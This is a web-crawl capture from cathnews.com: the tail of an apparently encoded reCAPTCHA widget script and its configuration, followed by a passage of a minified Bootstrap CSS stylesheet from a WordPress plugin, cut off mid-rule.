1fDl8Kfwr5fQcKkwrB8wqPCmFXCtSjDpcKzCwvCoi7CisO1MmLCt8O8wqbDu1lsGMOaRlbDhsKsT8O+esKSw7VDwr1Kwo/DjMOiwqLCtsOJwp8cwpnDisOHwpPDhUHDgnVQWzpKYRRyw6pWOcK5wqp9wqbClF8ODW/CglEJwqUowrNgwrrDgyfDmkEYw6rDrFYSw5HCgCzDkUEawplyw6hfw4xIQ1rCgcKHQsK+wrDDqsONwq5/wotqNSIoX2todELDt0M/[base64]/DhkxvQE3CvsOSw5gTV3vCtDjDkMKndxrDvCQIFwjDnBjCgMOBw7wxaAllL8Okw4HCtl9ZworCqMOsw6sywpFRw6MtwqwWGsKFwrvClMOiw7EHFwpLe8KBbUDCr8KQC8KVw5cPw5URw4FTXQUewpzDtsOTw7TDrFUow6xCwoBdw4U2wpHClGLCpgzDr8KqVA3CpMOsZ2/ClcKCaXLDpcOuPnpSWTZlw7LDnUgZw44Jw41ow4Qhw6NTcwvCj2VaOcO7wrrCnsOheMOqVDLDm084w4ggwpHCosOGRm1mw7/[base64]/DqFDCs2EyRn9Gw5TDoiXDp8Osw7/CscKOdcOQw7kxAANqwrkoGUhCI2VnIcOvKE/DmsKXdS5cwo4Rw57DvsKSTMKfNjnCkwZcw6wNNXfCsX8EecOUwrXDq2/Cv3FAd8O6Xwl3wq/DrWwRw5gzbMKPwqfChcK0N8OTw5jDh03DuXICw4dAwrrDscOYwrFMHcKEw6fDr8KIw701KMKIYsO4MwPCoT/CscKAwqBoUcO0CsK2w7J1CsKGw4nCqEIgw7nDtifDqi0jOSZ+wpEtWsKcw77Dn1TDjcKGwrXDkhUnHcOdXMOiTHDDoCDCvR00AjrDuFFlHsO4EjTDiMOpwr90GHjCoGXDuSjCtcOUPMKnIMKHw6TDq8OewoAJHEo6wrHCssKYIMOZc0U/w7hAwrLDjxoiw43CocK9wpjDp8OIw58YAnRKQsKWe8O2w7vDvsKuUDnCncOTw6IuKMKGwpFCwqtmw5PCmMKKN8KyCD5PSMKCNALCv8KZdGp8wq4SwoQweMONWsK/SxNsw5ckw7/CicK4ZXDDnMKbw6rCuncuCMKae3InYcOdDALDkcObRsKFOcKpF1PDmxnCssKxPHU2UVdswrQWMzZ1w4zDgz3CtWbClBLClDQzDMOeQys9w6BBw5XDqMK/w4nDncKoQj1Xwq3DjylKw4kHSD1AVTjCnEHCtX/CscOcwoI4w4PDgMOOw71FOCYlVcODwqvCkyrDsTjCvcOaP8Kjwo7ChSbChsKxP8Kpw5w/NCcJZcOtw6pUEzHDucK8DMKZw5rDsWoveRbCpTw3wowbw6/DiybCoCcHwovDusKSw64fwp7CkWghJMOVbwczw4JiQcK2YnrDgMKJfhLDhlw4wp9FRsKnF8O5w4VnfsKLUSDDjwpZwqRVwp5zWnlHU8K5MsKowplWY8OZaMONXXYwwoHDkxrCl8KxwpN/L2siWhEdw4LDm8O2w43CusOXWn/Dn2RucsK3w58PZcKaw6DCpAgMw5fCtMKPFTtTwrJEUsO1JsK5wqVUMhHDlm5EcsO3Ag/[base64]/DvsO0w5Jtw4kgw5vDgXQKDcKnw43DjMK4w77CjVfCusKJBBcvwoYkacKjwrR+c3DCnWzCqwsEwrvDpQTDulPClsKjZ8OWwrECwr/CtE7CokHDgMKhOAjDhMOuGcKyw4TDg2l9OSzCpsKIQgPCpS1SwrrCoMKQST7DkcOHw5I2wpArBMOrAsKZcVvChlLCumYDw6V+P2/CosOMwozClMOxwq7DmcOCw6MOw7F/wr7Ch8OowpnCncO+w4Ijw6HCu0jDnFZWw7/DjMKBw4rCl8O/[base64]/f8OuwoR1S8OOw5Upw5rDvsOgw40jw742w6MYW8Kaw4E+DnLDlD9+wqonw5XDm8KBZkgTbcKWMz3Dhy/CixtnIw01wqZ3wrzDlQ7DjQTDt2ArwoHCtW3Dm19lwrkWwrnDjzjCj8KKw74UV0MDE8OBw4rDoMOVw4DDsMO0wqfCtn8BfMOJw55ew6jCssKEDXJvw7zDkk8/R8KAw7/Ct8ONdcOUwoYIAcOyJMK4bFd9w4s7DMOuw5zCqwnCpcO+ezoIMxEYw7/DggNWwqzDtydWQcOmwohxVMOzw6jDo3vDtcKCwobDmlNPKAXDtcKSFkTDkXAGejLCmcOTw5DDisOBwrbDuxHCvsKcACfCkMKpwpcKw4/DsERpw6UeQsKtRMKFw6/[base64]/CMOdOcK1w4XCpMKJMR3ChXrCmMKdwo15wrVnw5NifWI+Pj9dwprCtDTDrgB5TggTw68xb1c4QcOiI19Iw4c1CgIiw7U0LsOHYMKneTrDi1LDpcKDw7vDr37Cv8OuYhsiHWvCs8Kow6rDssKKaMOlAsOqw4/Ch0vDvsKaKEfCiMKdBsOvworDoMOOTijCgTbDhVXDjcOwfMO6RcO/WsOWwokHUcODwqTCm8KgBDTDjzZ6w7fDi0p/woxYwo7DhsKfw6oyccOowpnDgmjDm0jDocKmIm1sf8OPw7zDu8OGF215w63CoMKWwodIN8O+w4/Dk3xVw5TDs1AuwrnDux8UwpF3JMKWwrIEw4dLcMODW2DDoQV/ZMKWw5/CkcKTw4XCmMOxwrY9VGDDn8O0w6zCsiYXX8OZw7BQF8OGw4FAEMOYw5rChCFywp5fwrDCjQl/XcOwwrXDs8OyJcK8wqbDtMKJLcO/wojClwdrdVcbaCLCrcOVw4NFPsKnFwF0w7/Crn/DvBTDikQmbMK/w7U3XcK+wqE5w6zDjsORc2TDq8OmYTjCmknCssKcEcOAwpfDllwpwoPCqcOLw7vDpMKvwrHCoFciI8OSIkp7w5zCtMOkwq3Dj8Okw5nDvcKBwohww49OFMOvw6PCri1WUH53wpI1LsOIw4PCqcKrwq0swqTDscOwMsOWwoDCiMKFT3/DhMKZwoc3w54sw6t/e3Ulw7NtPiwRJ8KxYF7Drlw4FH4Lw6XDksOBacO8Z8OYw6U1w7Vnw7bCv8KHwr3CqMKVKg/Dt1/[base64]/wqhkw6fDt0DCoRvCryXDsMKRw6nDj8Kmw6IVwpc4BThRaFxWw5vDg0nDgQfCpR/ClMKLETFkRXRpwooCwqtNc8KMw4RnXXvCkMK0wpPCr8KSMMOIaMKdw7bCnsK0woPDlQjCksOVw6PDrcKwGVgTwpHCrsKtwozDnS1/w7TDncKdw7vCjSMVwrw9LMKydCbCicKRw6QIQ8ONMl7DolF6CWRuIsKow6pMIS/DrnPDmQRiOgJaFWnDtcK1wrnDomrCiDpxYEUnw78SPH9uwrXCu8KnwrYYw49Rw7PDvMKWwoAKw6cewoXDoxXChD7Co8KgwofDvDnCjELDscOdw5kDwoJdwrl3E8OOwp/DgDIEC8KWw4pFU8O+OMOrScKacw0sOsKpC8OYX3c/DF0Sw4JMw6vDjHARR8KOKWATwp1ePGLCpSnDssO0wq4/w6PChMKtwp3DpFHDp0QZwp8oZcKtw7tOw7jDuMOGFsKLw7PCsh4fwrU2cMKCw4kOQmdXw47DmcKJDsOpw4AcBADCk8OidMKXw4vCpsO5w5tDEsKNwoPDr8K+U8KURAbDjsOywqrCpQzDshXCrcK7w7nCucOqQMOjwp3CmMOxLFzCrXvDnTjDnMOJwopAwp/[base64]/WsKhwqhKwrwUw5Vswp4GJEnDiDbDl8KXfsOlw58cWMKAwq/CqMOywr4lwrwqYj4IwrrDv8OkLhFoYi/DmsOHw4ogw7oZe2Ajw5nDm8OUwrTDix/DmsOLwrJ0cMO4FiVfEzMnw4bDglbDn8O5QsK1w5UBw71dwrRNbEbClWRSInIDRlTChw7DgcOywrkBwpzCs8KTWsKUw553w7XCjnbCkhjDrDcvW1JhWMOcEWIhwojDtX01b8OWwrQhR2zDtyJUw6odwrdZBzXCsBoOw5HClcKDwpB9TMK+w4UALx/[base64]/DtGvDusKLacKhN8OTLRJuwqDCl1jDoMOLNMOgbcKbJBsAasOrbsO+URjDlQh7QcKlw5/DtsOuw5XDqmkkw44zw7Blw79wwqbClxrChTErw7fDmVjCo8OSI08Tw6FTwrsBwqsfQMKdwrI7N8KNwoXCuMKycsKAe3BDw4LClMOFCj1yBCzCi8K1w5fCo3jDigTClsOEPzbDiMKTw7fCsTwZd8OTw7MOQ2wLJMOkwp/CljfDo2oywq9bfMKJaTtMwrzDhcORU1glQwzDoMKtEmTCqRrChsKZTcOZWmQJw55UQcKywqTCtj9CPsODJsKzGlfCucOhwr5kw43DjFfDt8KYw6wzKDIVw6/DmcKzw6NBw6NpfMO1Fj1JwqLDisKKMGPDjjXCpS55UcORw7Z4DMKmcHR2w7TDnl41UcK1SsKbwqDDu8OrTsOtworClBXCqcO4LjIdchpmCUzDsmDCtMKqFcOIIcKzEDvDlHowMRF/[base64]/UsOjw7jCl8K8b8Oew7jDtsK1wqEZRnN1MMKoZ8KrwpMue8OQPsOaVcKrw5fCpQHCgDbDqsOPwq/CkMKjw75nSMO+w5PDoEEbXxLCmStnw5k7w5F9wqXCgnvCmcOiw6nCrXtEwqLCt8OXIAzClcOWwo9VwrfCpGt5w5VuwrACw7Rzw4nDm8O4SMOzwr00wppSIsK6GsOTbyrCnlvDn8OwdMO4ScK/wotzw7xuFcO8w7Ypwo4Nw4E1BsOAw5DCucO+XwsCw6dPw7zDgMObY8OLw5TCu8K1wrMCwonDm8K+w4vDj8O8CQYHwotcw6YGIxN9w79OCsKNOcOzwqhXwrtgwovCncKgwqAgKsK7w7vCksKFOUjDncKgSDwVw50cJn/[base64]/CgBAvWMOrc8O8Q8K3wo1Tw7XDhUhhw53Dl8KlUcOMIcOmO8K+wq1RdWHCojrCi8KXBMKIPTvDuWcSBhtowrwkw6LDvcKpw4VSAsOzw6x9w4fCnBJgwqHDgQfDgsO5CAV5wod5KkBWw5DCimXDlsKbCsKSUis2esOSwrbCjgrCn8OYAMKKwqnCmlTDi34ZAcKQD3/[base64]/wpXDpsO4K8KkP3XCsVZldQvCvcO4CXjDiBPCocKSwpvDtsOtw5IbTCTCrWHCong3wod5RcKLC8OQJ0vDsMKmwrIywqh6KVTCrEvCgMKUFRRgHD89IAjCi8Ocwqw3w6rDs8KKwpp/[base64]/KkNMwpQwQWNiw7A/wq/CqMOZw7YzB8KvU8OgDMKDNlbCs0/DtQUCwpXCr8O9f1Q2fmrCng0AJBvCmMK/QG3CrTjDmnXCo38Dw4FQSzDClcOLRMKDw43Cl8K4w5vCjEQcDcKzWxXDr8Kjw5HDjjPDmTDCssOmOMOfS8KkwqdowrnCr054Pl4kw5R1wogzOS0kIFBhw7ZJw7hKwojChlMYIS3Ct8Kpw54Mwos9w5rDjcK4wrHDrMOPUMO/R1xRw6ZTwokGw5MwwoMJwqHDlxfClnfCr8KBw49rORFmwqfDh8OjacOPRCIywqk+Yggud8KcUSdMbcOsDMOawpTDmcKTVE/CscKFZlRKQnlLw4LCgTfDlgfDjl8lNMKwcwHCqG1obsK3EMOAP8Orw6LDmsKfJHEAw6rDksO3w5YHfhpdRHfCgD1lw6fCo8KPQCPCqXtZSA/Du07CnMKjFCpZGljDvlF0w7wkwofDmsOtwozDn1jDq8KFEsObw6LClzwPwozCr2nCvG1gWnbDvwoxw7MYGMKqw44uw5cjwrkiw5tmw41JC8KAw4I/[base64]/OcKcfMOpw6k8eVzDscOowpZME8KKS8K0EWXDmsO4w585FBNSf23DmzjCucKPZS/DqnJlw5XClTjDnwrDmsK2EGzDi2HCtcKZZEodwqU4w58AOsOAY0Jkw6rCt2HClcKbOUjCvGnCuDVDwo7DgVfDl8OuwobCogh3SsK8CsKUw7FsaMKfw7cHT8K7wobCtB5ZT342Qn/CqDc+wqlHOW0QcTwHw7EpwrnDizh0d8O+NgvCkDDCkl/Dr8Kxb8K7w70FWzBYwrUVX3MGSMO9CX4Hwo/DjQAzwqhLa8OULTEMLcONw5/DkMOkw4/DiMOXWMKLwok4RsOGw7PDtMKzwrzDp2s3BiLDik8Owo/[base64]/DpsKuP2DCnsK1MAUEwpoZwqFswozDsG/[base64]/Di8Kyw6AyFEZVdMOPBcOUwofCmsOkfxTDvz7DisO0KMOQwonDscKvcHbCiVvDgQdXwpTCqsOuKsOAVhxdUHzClcKxPMOXC8KYCnbCq8K3EcKyWBPDsAPDtcO9OMKewqsxwq/CvcORwrrDvDFJDHfDizQuwrfCkcO9dsKbwrzDhS7Cl8K4w6rDg8KtL2TCtcOoLRpgw7krW1nDpsOmwr7DicO/CABMwrkAworDm3VmwpttRUTClhJgw6zDnBXDvhXDrsOsbifDtcODwojDgMKdw7IEagIww4coOcOxNMOaKQTCmMKmwrHCtMOKE8OXwrcFXsObw4fCi8Kcw7NiIcKRR8K/fUvCpsKNwpEqwpFBwq/DgF/[base64]/DgMKKw5QpwpnCp2/[base64]/[base64]/DisKlwoROPwwKGlBEEnPCiSTDncOvw4vDm8KrXsKLw5FMKhzCiH1xUQPDmw1DZsOTbsKkMS/[base64]/CvEUVQsKfwozCpjHCtRE6wrLCv8O+w5LCiMOjIwTCmcKXwpMFw5zCr8O0w6PDtl3DmMKCwrPDvjnChsKPw7fCrHLDjMOqTlfCscOJwpfDsmfCgTvDtQBww6FjIMKNUsOxwq/DmxHCjcO3wqpdbcKawqLCr8OITWgtwrnDmmjCrcKRwqhvwqkgPsKbcMKTAMOTejYawo9eM8KZwqrCrzDCnR1Ow4PCoMKjFMODw6AwGsKUeDg4w6dywoYdT8KAB8K0YcOHQU5/wpnCp8OlI0APekhVHD1XZnDDhl8YCsOBeMOtwqPDr8K8QB4pcsK7Gj8Ob8OIw73DihQXwpQIXEnCpU1AK0/Dq8OYwprDksKHOlfCmVJBYBPCnFfCnMKAMHrDmGsRwprDnsKiwpfDnmTDvGsTwpjCmMOpwptmw4zCmMOjJcOMN8KAw53Dj8OAFjdtBUHCgcKPe8OhwpA9EMKBIWvDksO6BMKEATLDikvCsMO8w7jDnEzCj8K0XsOCwr/DvicLLmzClXUNw4zDkMK5YsKdbsKxBMOtwr3DuU3DlMOYwp/[base64]/wpt9w5rDtsOtA8Kewo5Zw5YXJ2wwwoR3NUvChRfCsyXDhFzCuzjDuhFnwqfCvzfDqMKCw5rCkhfDsMOyQj8uwrVhw6p7wpnDpsOtCh8Lwr8kwppXcMKNB8KpYsO1UmJmDcK8KxfDvcOvccKSRAFVwpnDqMOhw6XDnsO/Pk8GwoU3HEfCsxnDq8KM\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mail.cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l/Tb+wEWHZ9pi3KKRJXJsrX7NOwGYRDxpYXHG98eNrU\\u003d\x22,0,0,null,1,1769818879631,0,0,[19,202],null,[189,174,29,103,62],\x22RC-Y-Zwl7SVs5hDdw\x22,null,null,null,null,null,\x220dAFcWeA6GcQYJDkluYNv0kYpQnz1hqsa-l6RYmeID6p0oJHHGqEcxZ317mGTKQVgbrYvPx2AQWCtZKt5kE_mnGfstICTsDFcpnQ\x22,1769901679271]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/css/bootstrap.min.css?ver=b1179856
body_size: 12406
content:
.k-ui-namespace article,.k-ui-namespace aside,.k-ui-namespace details,.k-ui-namespace figcaption,.k-ui-namespace figure,.k-ui-namespace footer,.k-ui-namespace header,.k-ui-namespace hgroup,.k-ui-namespace nav,.k-ui-namespace section{display:block}.k-ui-namespace audio,.k-ui-namespace canvas,.k-ui-namespace video{display:inline-block;*display:inline;*zoom:1}.k-ui-namespace audio:not([controls]){display:none}.k-ui-namespace html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.k-ui-namespace a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.k-ui-namespace a:hover,.k-ui-namespace a:active{outline:0}.k-ui-namespace sub,.k-ui-namespace sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.k-ui-namespace sup{top:-0.5em}.k-ui-namespace sub{bottom:-0.25em}.k-ui-namespace img{max-width:100%;width:auto\9 ;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.k-ui-namespace #map_canvas img,.k-ui-namespace .google-maps img{max-width:none}.k-ui-namespace button,.k-ui-namespace input,.k-ui-namespace select,.k-ui-namespace textarea{margin:0;font-size:100%;vertical-align:middle}.k-ui-namespace button,.k-ui-namespace input{*overflow:visible;line-height:normal}.k-ui-namespace button::-moz-focus-inner,.k-ui-namespace input::-moz-focus-inner{padding:0;border:0}.k-ui-namespace button,.k-ui-namespace html input[type=button],.k-ui-namespace input[type=reset],.k-ui-namespace input[type=submit]{-webkit-appearance:button;cursor:pointer}.k-ui-namespace label,.k-ui-namespace select,.k-ui-namespace button,.k-ui-namespace input[type=button],.k-ui-namespace input[type=reset],.k-ui-namespace input[type=submit],.k-ui-namespace input[type=radio],.k-ui-namespace input[type=checkbox]{cursor:pointer}.k-ui-namespace input[type=search]{box-sizing:content-box;-webkit-appearance:textfield}.k-ui-namespace input[type=search]::-webkit-search-decoration,.k-ui-namespace input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.k-ui-namespace textarea{overflow:auto;vertical-align:top}@media print{.k-ui-namespace *{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}.k-ui-namespace a,.k-ui-namespace a:visited{text-decoration:underline}.k-ui-namespace a[href]:after{content:" (" attr(href) ")"}.k-ui-namespace abbr[title]:after{content:" (" attr(title) ")"}.k-ui-namespace .ir a:after,.k-ui-namespace a[href^="javascript:"]:after,.k-ui-namespace a[href^="#"]:after{content:""}.k-ui-namespace pre,.k-ui-namespace blockquote{border:1px solid #999;page-break-inside:avoid}.k-ui-namespace thead{display:table-header-group}.k-ui-namespace tr,.k-ui-namespace img{page-break-inside:avoid}.k-ui-namespace img{max-width:100% !important}@page{.k-ui-namespace{margin:.5cm}}.k-ui-namespace p,.k-ui-namespace h2,.k-ui-namespace h3{orphans:3;widows:3}.k-ui-namespace h2,.k-ui-namespace h3{page-break-after:avoid}}.k-ui-namespace p{margin:0 0 10px}.k-ui-namespace .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}.k-ui-namespace small{font-size:85%}.k-ui-namespace strong{font-weight:bold}.k-ui-namespace em{font-style:italic}.k-ui-namespace cite{font-style:normal}.k-ui-namespace .muted{color:#999}.k-ui-namespace a.muted:hover,.k-ui-namespace a.muted:focus{color:gray}.k-ui-namespace .text-warning{color:#c09853}.k-ui-namespace a.text-warning:hover,.k-ui-namespace a.text-warning:focus{color:#a47e3c}.k-ui-namespace .text-error{color:#b94a48}.k-ui-namespace a.text-error:hover,.k-ui-namespace a.text-error:focus{color:#953b39}.k-ui-namespace .text-info{color:#3a87ad}.k-ui-namespace a.text-info:hover,.k-ui-namespace a.text-info:focus{color:#2d6987}.k-ui-namespace .text-success{color:#468847}.k-ui-namespace a.text-success:hover,.k-ui-namespace a.text-success:focus{color:#356635}.k-ui-namespace .text-left{text-align:left}.k-ui-namespace .text-right{text-align:right}.k-ui-namespace .text-center{text-align:center}.k-ui-namespace h1,.k-ui-namespace h2,.k-ui-namespace h3,.k-ui-namespace h4,.k-ui-namespace h5,.k-ui-namespace h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}.k-ui-namespace h1 small,.k-ui-namespace h2 small,.k-ui-namespace h3 small,.k-ui-namespace h4 small,.k-ui-namespace h5 small,.k-ui-namespace h6 small{font-weight:normal;line-height:1;color:#999}.k-ui-namespace h1,.k-ui-namespace h2,.k-ui-namespace h3{line-height:40px}.k-ui-namespace h1{font-size:38.5px}.k-ui-namespace h2{font-size:31.5px}.k-ui-namespace h3{font-size:24.5px}.k-ui-namespace h4{font-size:17.5px}.k-ui-namespace h5{font-size:14px}.k-ui-namespace h6{font-size:11.9px}.k-ui-namespace h1 small{font-size:24.5px}.k-ui-namespace h2 small{font-size:17.5px}.k-ui-namespace h3 small{font-size:14px}.k-ui-namespace h4 small{font-size:14px}.k-ui-namespace .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}.k-ui-namespace ul,.k-ui-namespace ol{padding:0;margin:0 0 10px 25px}.k-ui-namespace ul ul,.k-ui-namespace ul ol,.k-ui-namespace ol ol,.k-ui-namespace ol ul{margin-bottom:0}.k-ui-namespace li{line-height:20px}.k-ui-namespace ul.unstyled,.k-ui-namespace ol.unstyled{margin-left:0;list-style:none}.k-ui-namespace ul.inline,.k-ui-namespace ol.inline{margin-left:0;list-style:none}.k-ui-namespace ul.inline>li,.k-ui-namespace ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}.k-ui-namespace dl{margin-bottom:20px}.k-ui-namespace dt,.k-ui-namespace dd{line-height:20px}.k-ui-namespace dt{font-weight:bold}.k-ui-namespace dd{margin-left:10px}.k-ui-namespace .dl-horizontal{*zoom:1}.k-ui-namespace .dl-horizontal:before,.k-ui-namespace .dl-horizontal:after{display:table;content:"";line-height:0}.k-ui-namespace .dl-horizontal:after{clear:both}.k-ui-namespace .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.k-ui-namespace .dl-horizontal dd{margin-left:180px}.k-ui-namespace hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}.k-ui-namespace abbr[title],.k-ui-namespace abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.k-ui-namespace abbr.initialism{font-size:90%;text-transform:uppercase}.k-ui-namespace blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}.k-ui-namespace blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}.k-ui-namespace blockquote small{display:block;line-height:20px;color:#999}.k-ui-namespace blockquote small:before{content:"— "}.k-ui-namespace blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.k-ui-namespace blockquote.pull-right p,.k-ui-namespace blockquote.pull-right small{text-align:right}.k-ui-namespace blockquote.pull-right small:before{content:""}.k-ui-namespace blockquote.pull-right small:after{content:" —"}.k-ui-namespace q:before,.k-ui-namespace q:after,.k-ui-namespace blockquote:before,.k-ui-namespace blockquote:after{content:""}.k-ui-namespace address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}.k-ui-namespace code,.k-ui-namespace pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;border-radius:3px}.k-ui-namespace code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}.k-ui-namespace pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px}.k-ui-namespace pre.prettyprint{margin-bottom:20px}.k-ui-namespace pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.k-ui-namespace .pre-scrollable{max-height:340px;overflow-y:scroll}.k-ui-namespace form{margin:0 0 20px}.k-ui-namespace fieldset{padding:0;margin:0;border:0}.k-ui-namespace legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.k-ui-namespace legend small{font-size:15px;color:#999}.k-ui-namespace label,.k-ui-namespace input,.k-ui-namespace button,.k-ui-namespace select,.k-ui-namespace textarea{font-size:14px;font-weight:normal;line-height:20px}.k-ui-namespace input,.k-ui-namespace button,.k-ui-namespace select,.k-ui-namespace textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.k-ui-namespace label{display:block;margin-bottom:5px}.k-ui-namespace select,.k-ui-namespace textarea,.k-ui-namespace input[type=text],.k-ui-namespace input[type=password],.k-ui-namespace input[type=datetime],.k-ui-namespace input[type=datetime-local],.k-ui-namespace input[type=date],.k-ui-namespace input[type=month],.k-ui-namespace input[type=time],.k-ui-namespace input[type=week],.k-ui-namespace input[type=number],.k-ui-namespace input[type=email],.k-ui-namespace input[type=url],.k-ui-namespace input[type=search],.k-ui-namespace input[type=tel],.k-ui-namespace input[type=color],.k-ui-namespace .uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;border-radius:4px;vertical-align:middle}.k-ui-namespace input,.k-ui-namespace textarea,.k-ui-namespace .uneditable-input{width:206px}.k-ui-namespace textarea{height:auto}.k-ui-namespace textarea,.k-ui-namespace input[type=text],.k-ui-namespace input[type=password],.k-ui-namespace input[type=datetime],.k-ui-namespace input[type=datetime-local],.k-ui-namespace input[type=date],.k-ui-namespace input[type=month],.k-ui-namespace input[type=time],.k-ui-namespace input[type=week],.k-ui-namespace input[type=number],.k-ui-namespace input[type=email],.k-ui-namespace input[type=url],.k-ui-namespace input[type=search],.k-ui-namespace input[type=tel],.k-ui-namespace input[type=color],.k-ui-namespace .uneditable-input{background-color:#fff;border:1px solid #ccc;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border linear .2s,box-shadow linear .2s}.k-ui-namespace textarea:focus,.k-ui-namespace input[type=text]:focus,.k-ui-namespace input[type=password]:focus,.k-ui-namespace input[type=datetime]:focus,.k-ui-namespace input[type=datetime-local]:focus,.k-ui-namespace input[type=date]:focus,.k-ui-namespace input[type=month]:focus,.k-ui-namespace input[type=time]:focus,.k-ui-namespace input[type=week]:focus,.k-ui-namespace input[type=number]:focus,.k-ui-namespace input[type=email]:focus,.k-ui-namespace input[type=url]:focus,.k-ui-namespace input[type=search]:focus,.k-ui-namespace input[type=tel]:focus,.k-ui-namespace input[type=color]:focus,.k-ui-namespace .uneditable-input:focus{border-color:rgba(82,168,236,.8);outline:0;outline:thin dotted \9 ;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}.k-ui-namespace input[type=radio],.k-ui-namespace input[type=checkbox]{margin:4px 0 0;*margin-top:0;margin-top:1px \9 ;line-height:normal}.k-ui-namespace input[type=file],.k-ui-namespace input[type=image],.k-ui-namespace input[type=submit],.k-ui-namespace input[type=reset],.k-ui-namespace input[type=button],.k-ui-namespace input[type=radio],.k-ui-namespace input[type=checkbox]{width:auto}.k-ui-namespace select,.k-ui-namespace input[type=file]{height:30px;*margin-top:4px;line-height:30px}.k-ui-namespace select{width:220px;border:1px solid #ccc;background-color:#fff}.k-ui-namespace select[multiple],.k-ui-namespace select[size]{height:auto}.k-ui-namespace select:focus,.k-ui-namespace input[type=file]:focus,.k-ui-namespace input[type=radio]:focus,.k-ui-namespace input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.k-ui-namespace .uneditable-input,.k-ui-namespace .uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;box-shadow:inset 0 1px 2px rgba(0,0,0,.025);cursor:not-allowed}.k-ui-namespace .uneditable-input{overflow:hidden;white-space:nowrap}.k-ui-namespace .uneditable-textarea{width:auto;height:auto}.k-ui-namespace input:-moz-placeholder,.k-ui-namespace textarea:-moz-placeholder{color:#999}.k-ui-namespace input:-ms-input-placeholder,.k-ui-namespace textarea:-ms-input-placeholder{color:#999}.k-ui-namespace input::-webkit-input-placeholder,.k-ui-namespace textarea::-webkit-input-placeholder{color:#999}.k-ui-namespace .radio,.k-ui-namespace .checkbox{min-height:20px;padding-left:20px}.k-ui-namespace .radio input[type=radio],.k-ui-namespace .checkbox input[type=checkbox]{float:left;margin-left:-20px}.k-ui-namespace .controls>.radio:first-child,.k-ui-namespace .controls>.checkbox:first-child{padding-top:5px}.k-ui-namespace .radio.inline,.k-ui-namespace .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.k-ui-namespace .radio.inline+.radio.inline,.k-ui-namespace .checkbox.inline+.checkbox.inline{margin-left:10px}.k-ui-namespace .input-mini{width:60px}.k-ui-namespace .input-small{width:90px}.k-ui-namespace .input-medium{width:150px}.k-ui-namespace .input-large{width:210px}.k-ui-namespace .input-xlarge{width:270px}.k-ui-namespace .input-xxlarge{width:530px}.k-ui-namespace input[class*=span],.k-ui-namespace select[class*=span],.k-ui-namespace textarea[class*=span],.k-ui-namespace .uneditable-input[class*=span],.k-ui-namespace .row-fluid input[class*=span],.k-ui-namespace .row-fluid select[class*=span],.k-ui-namespace .row-fluid textarea[class*=span],.k-ui-namespace .row-fluid .uneditable-input[class*=span]{float:none;margin-left:0}.k-ui-namespace .input-append input[class*=span],.k-ui-namespace .input-append .uneditable-input[class*=span],.k-ui-namespace .input-prepend input[class*=span],.k-ui-namespace .input-prepend .uneditable-input[class*=span],.k-ui-namespace .row-fluid input[class*=span],.k-ui-namespace .row-fluid select[class*=span],.k-ui-namespace .row-fluid textarea[class*=span],.k-ui-namespace .row-fluid .uneditable-input[class*=span],.k-ui-namespace .row-fluid .input-prepend [class*=span],.k-ui-namespace .row-fluid .input-append [class*=span]{display:inline-block}.k-ui-namespace input,.k-ui-namespace textarea,.k-ui-namespace .uneditable-input{margin-left:0}.k-ui-namespace .controls-row [class*=span]+[class*=span]{margin-left:20px}.k-ui-namespace input.span1,.k-ui-namespace textarea.span1,.k-ui-namespace .uneditable-input.span1{width:46px}.k-ui-namespace input.span2,.k-ui-namespace textarea.span2,.k-ui-namespace .uneditable-input.span2{width:126px}.k-ui-namespace input.span3,.k-ui-namespace 